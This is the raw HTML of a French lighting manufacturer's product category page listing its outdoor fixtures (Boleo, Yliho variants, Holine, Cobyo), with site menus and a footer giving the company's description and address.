<body class="page-template page-template-full-width page-template-full-width-php page page-id-3725 page-child parent-pageid-3219 manon-core-2.2 manon-ver-2.1 edgtf-svg-loading-fx edgtf-buttons-leftalign edgtf-grid-1300 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-no-behavior edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-side-menu-slide-from-right edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-fullscreen-search edgtf-search-fade wpb-js-composer js-comp-ver-6.6.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	<section class="edgtf-side-menu">
	<a class="edgtf-close-side-menu edgtf-close-side-menu-svg-path" href="#">
        <span class="edgtf-sm-close-label">Fermer</span>
		<svg  x="0px" y="0px" width="11px" height="11px" viewBox="0 0 11 11" enable-background="new 0 0 11 11" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M10.903,8.841c0.014,0.015,0.028,0.032,0.043,0.054c0.014,0.021,0.025,0.043,0.032,0.064
		C11,9.023,11.005,9.088,10.995,9.152s-0.042,0.122-0.091,0.172l-1.579,1.579c-0.05,0.05-0.107,0.081-0.172,0.091
		S9.023,11,8.959,10.979c-0.021-0.007-0.043-0.018-0.064-0.032c-0.021-0.015-0.04-0.029-0.054-0.043L5.5,7.563l-3.341,3.341
		c-0.015,0.014-0.032,0.028-0.054,0.043c-0.021,0.014-0.043,0.025-0.064,0.032C1.977,11,1.912,11.005,1.848,10.995
		s-0.122-0.042-0.172-0.091L0.097,9.324c-0.05-0.05-0.081-0.107-0.091-0.172S0,9.023,0.021,8.959
		c0.007-0.021,0.018-0.043,0.032-0.064c0.014-0.021,0.028-0.039,0.043-0.054L3.438,5.5L0.097,2.159
		C0.082,2.145,0.068,2.127,0.054,2.105C0.039,2.084,0.028,2.063,0.021,2.041C0,1.977-0.005,1.912,0.005,1.848
		s0.041-0.122,0.091-0.172l1.579-1.579c0.05-0.05,0.107-0.081,0.172-0.091S1.977,0,2.041,0.021C2.063,0.029,2.084,0.04,2.105,0.054
		c0.021,0.015,0.039,0.029,0.054,0.043L5.5,3.438l3.341-3.341c0.014-0.014,0.032-0.028,0.054-0.043
		C8.916,0.04,8.938,0.029,8.959,0.021C9.023,0,9.088-0.005,9.152,0.005s0.122,0.042,0.172,0.091l1.579,1.579
		c0.05,0.05,0.081,0.107,0.091,0.172S11,1.977,10.979,2.041c-0.007,0.021-0.018,0.043-0.032,0.064
		c-0.015,0.021-0.029,0.04-0.043,0.054L7.563,5.5L10.903,8.841z"/>
</g>

</svg>	</a>

    <nav class="edgtf-sidearea-menu">
        <ul id="menu-side" class=""><li id="popup-menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor "><a href="https://www.holight.com/nos-produits/" class=""><span>Produits</span></a></li>
<li id="popup-menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil</span></a></li>
<li id="popup-menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Société</span></a></li>
<li id="popup-menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
</ul>    </nav>

    <aside class="edgtf-sidearea-widgets">
            </aside>
</section>
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            <div class="edgtf-fullscreen-search-holder">
	<a class="edgtf-search-close edgtf-search-close-icon-pack" href="javascript:void(0)">
		<i class="edgtf-icon-ion-icon ion-close " ></i>	</a>
	<div class="edgtf-fullscreen-search-table">
		<div class="edgtf-fullscreen-search-cell">
			<div class="edgtf-fullscreen-search-inner">
				<form action="https://www.holight.com/" class="edgtf-fullscreen-search-form" method="get">
					<div class="edgtf-form-holder">
						<div class="edgtf-form-holder-inner">
							<div class="edgtf-field-holder">
								<input type="text" placeholder="Rechercher" name="s" class="edgtf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="edgtf-search-submit edgtf-search-submit-icon-pack">
								<i class="edgtf-icon-ion-icon ion-search " ></i>							</button>
							<div class="edgtf-line"></div>
						</div>
                        <span class="edgtf-fullscreen-meta">Écrivez votre recherche...</span>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://www.holight.com/" style="height: 83px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_noir.jpg" width="250" height="167"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_blanc.png" width="250" height="167"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
														
	<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
		<ul id="menu-menu" class="clearfix"><li id="nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.holight.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub narrow"><a href="https://www.holight.com/nos-produits/" class=" current "><span class="item_outer"><span class="item_text">Produits <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent "><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Tous nos produits</span></span></a></li>
	<li id="nav-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span class="item_outer"><span class="item_text">Nouveautés</span></span></a></li>
	<li id="nav-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span class="item_outer"><span class="item_text">Mise en scène</span></span></a></li>
	<li id="nav-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span class="item_outer"><span class="item_text">Projecteurs sur rail</span></span></a></li>
	<li id="nav-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span class="item_outer"><span class="item_text">Encastrés fixes</span></span></a></li>
	<li id="nav-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span class="item_outer"><span class="item_text">Encastrés orientables</span></span></a></li>
	<li id="nav-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span class="item_outer"><span class="item_text">Suspensions techniques</span></span></a></li>
	<li id="nav-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span class="item_outer"><span class="item_text">Suspensions décoratives</span></span></a></li>
	<li id="nav-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span class="item_outer"><span class="item_text">Appliques</span></span></a></li>
	<li id="nav-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3725 current_page_item "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span class="item_outer"><span class="item_text">Extérieur</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Service et conseil <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Bureau d’études</span></span></a></li>
	<li id="nav-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span class="item_outer"><span class="item_text">Assistance technique</span></span></a></li>
	<li id="nav-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span class="item_outer"><span class="item_text">Qualité et performance</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Société <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Manifeste</span></span></a></li>
	<li id="nav-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span class="item_outer"><span class="item_text">Carrière</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span></span></a></li>
<li id="nav-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
<li id="nav-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.holight.com/wp-login" class=""><span class="item_outer"><span class="item_text">Espace pro</span></span></a></li>
</ul>	</nav>

														
		<a   class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="edgtf-search-opener-wrapper">
	                                <i class="edgtf-icon-ion-icon ion-search " ></i>                            </span>
		</a>
			
		<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 18px">
						<span class="edgtf-side-menu-icon">
				<svg  x="0px" y="0px" width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
						<div class="edgtf-position-left"><!--
						 --><div class="edgtf-position-left-inner">
								
<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.holight.com/" style="height: 83px">
		<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
																									<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-svg-path">
										<a href="javascript:void(0)">
																						<span class="edgtf-mobile-menu-icon">
												<svg x="0px" y="0px"
	 width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">
			<ul id="menu-menu-1" class=""><li id="mobile-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.holight.com/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub"><a href="https://www.holight.com/nos-produits/" class=" current "><span>Produits <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent "><a href="https://www.holight.com/nos-produits/" class=""><span>Tous nos produits</span></a></li>
	<li id="mobile-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span>Nouveautés</span></a></li>
	<li id="mobile-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span>Mise en scène</span></a></li>
	<li id="mobile-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span>Projecteurs sur rail</span></a></li>
	<li id="mobile-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span>Encastrés fixes</span></a></li>
	<li id="mobile-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span>Encastrés orientables</span></a></li>
	<li id="mobile-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span>Suspensions techniques</span></a></li>
	<li id="mobile-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span>Suspensions décoratives</span></a></li>
	<li id="mobile-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span>Appliques</span></a></li>
	<li id="mobile-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3725 current_page_item "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span>Extérieur</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Bureau d’études</span></a></li>
	<li id="mobile-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span>Assistance technique</span></a></li>
	<li id="mobile-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span>Qualité et performance</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/manifeste/" class=""><span>Société <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Manifeste</span></a></li>
	<li id="mobile-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span>Carrière</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
<li id="mobile-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/contact/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.holight.com/wp-login" class=""><span>Espace pro</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
                Haut de page			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 170px" data-height="170">
		<div class="edgtf-title-wrapper" style="height: 170px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Extérieur</h2>
											</div>
	    </div>
	</div>
</div>


<div class="edgtf-full-width">
    	<div class="edgtf-full-width-inner">
        					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
					<div class="edgtf-row-grid-section-wrapper "><div class="edgtf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-portfolio-list-holder edgtf-grid-list edgtf-portfolio-info-float edgtf-pl-gallery edgtf-three-columns edgtf-normal-space edgtf-disable-bottom-space edgtf-pl-gallery-overlay-float    edgtf-pl-pag-infinite-scroll        " data-type="gallery" data-number-of-columns="three" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="full" data-enable-fixed-proportions="no" data-enable-image-shadow="no" data-category="exterieur" data-orderby="date" data-order="ASC" data-item-style="gallery-overlay-float" data-inverted="no" data-enable-title="yes" data-title-tag="h6" data-enable-category="yes" data-enable-count-images="no" data-enable-excerpt="no" data-excerpt-length="20" data-pagination-type="infinite-scroll" data-filter="no" data-filter-order-by="name" data-enable-article-animation="no" data-enable-parallax-scrolling="no" data-portfolio-slider-on="no" data-enable-loop="yes" data-enable-autoplay="yes" data-enable-scroll="yes" data-slider-speed="5000" data-slider-speed-animation="600" data-enable-navigation="yes" data-enable-pagination="yes" data-enable-more-link="no" data-more-link-text="Seemore" data-break-more-link="yes" data-next-page="2">
		<div class="edgtf-pl-inner edgtf-outer-space  clearfix">
		    <article class="edgtf-pl-item edgtf-item-space  post-3708 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_produit_BOLEO_01.jpg" class="attachment-full size-full wp-post-image" alt="BOLEO" decoding="async" srcset="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_produit_BOLEO_01.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_produit_BOLEO_01-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_produit_BOLEO_01-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_produit_BOLEO_01-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/boleo/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/boleo/" target="_self">
            Boleo        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article><article class="edgtf-pl-item edgtf-item-space  post-4304 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/YLIHO.jpg" class="attachment-full size-full wp-post-image" alt="YLIHO - HOLIGHT" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/YLIHO.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/yliho/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/yliho/" target="_self">
            Yliho        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article><article class="edgtf-pl-item edgtf-item-space  post-4305 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/YLIHO-RGBW.jpg" class="attachment-full size-full wp-post-image" alt="YLIHO RGBW - HOLIGHT" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/YLIHO-RGBW.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-RGBW-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-RGBW-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-RGBW-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/yliho-rgbw/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/yliho-rgbw/" target="_self">
            Yliho RGBW        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article><article class="edgtf-pl-item edgtf-item-space  post-4306 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/YLIHO-MINI.jpg" class="attachment-full size-full wp-post-image" alt="YLIHO MINI - HOLIGHT" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/YLIHO-MINI.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-MINI-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-MINI-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/YLIHO-MINI-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/yliho-mini/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/yliho-mini/" target="_self">
            Yliho mini        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article><article class="edgtf-pl-item edgtf-item-space  post-4307 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/HOLINE-e1641462415246.jpg" class="attachment-full size-full wp-post-image" alt="HOLINE - HOLIGHT" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/HOLINE-e1641462415246.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/HOLINE-e1641462415246-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/HOLINE-e1641462415246-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/HOLINE-e1641462415246-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/holine/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/holine/" target="_self">
            Holine        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article><article class="edgtf-pl-item edgtf-item-space  post-4310 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-exterieur"><div class="edgtf-pl-item-inner ">
		
<div class="edgtf-pli-image">
	<img width="1300" height="785" src="https://www.holight.com/wp-content/uploads/2021/12/COBYO-230V.jpg" class="attachment-full size-full wp-post-image" alt="COBYO 230V - HOLIGHT" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/COBYO-230V.jpg 1300w, https://www.holight.com/wp-content/uploads/2021/12/COBYO-230V-300x181.jpg 300w, https://www.holight.com/wp-content/uploads/2021/12/COBYO-230V-1024x618.jpg 1024w, https://www.holight.com/wp-content/uploads/2021/12/COBYO-230V-768x464.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px"/><a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://www.holight.com/reference/cobyo/" target="_self"></a>
    </div>
<div class="edgtf-pli-text-holder">
	<div class="edgtf-pli-text-wrapper">
		<div class="edgtf-pli-text">
			    <h6 itemprop="name" class="edgtf-pli-title entry-title">
        <a itemprop="url" href="https://www.holight.com/reference/cobyo/" target="_self">
            Cobyo        </a>
	</h6>


					<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://www.holight.com/portfolio-category/exterieur/">Ext&eacute;rieur</a>
					</div>
	
			
					</div>
	</div>
</div>    </div>

    </article></div>
	
	
    </div>
</div></div></div></div></div></div>				</div>
							</div>
		        	</div>

    </div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer  edgtf-footer-with-border">
                <svg id="edgtf-footer-circle" class="edgtf-theme-svg" x="0px" y="0px" width="780px" height="780px" viewBox="0 0 780 780" xml:space="preserve">
					<circle fill="none" stroke="#000000" stroke-width="1px" stroke-miterlimit="10" cx="390" cy="390" r="390"/>
				</svg>				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-8" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Solutions d&rsquo;éclairage</h5></div>			<div class="textwidget"><p>HOLIGHT dispose de l’ensemble des compétences, méthodes et équipements industriels nécessaires à la conception et à la réalisation de solutions d’éclairage technique performantes.</p>
</div>
		</div><div id="text-16" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Contact</h5></div>			<div class="textwidget"><p>33 avenue de Pau<br />
64680 Ogeu-les-Bains – France<br />
<a href="tel:055934211">05 59 34 92 11</a></p>
</div>
